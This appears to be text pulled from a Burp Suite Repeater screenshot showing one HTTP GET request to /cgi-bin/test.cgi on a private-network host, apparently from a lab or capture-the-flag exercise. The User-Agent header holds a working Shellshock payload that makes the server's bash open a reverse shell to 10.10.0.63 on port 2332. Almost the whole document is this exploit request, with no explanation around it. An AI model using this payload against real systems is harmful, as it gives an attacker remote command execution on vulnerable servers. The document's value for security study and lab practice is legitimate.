 B
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /cgi-bin/test.cgi HTTP/1.1
2 Host: 172.31.1.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'bash -i >&
/dev/tcp/10.10.0.63/2332 0>&1'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10